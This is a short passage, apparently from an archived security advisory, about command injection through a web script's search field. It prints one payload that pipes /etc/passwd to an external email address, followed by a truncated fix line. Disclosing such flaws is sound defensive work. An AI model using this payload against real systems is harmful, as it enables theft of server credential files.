
	command which is written to search part:

	 |mail CiLeK@xxxkaradenizeregli.net < /etc/passwd

	By this command, password file sent to mail adress.

SOLUTION
	Check [http://www.webscriptworld.com], no upda
TUCoPS is optimized to look best in Fir
Site design & 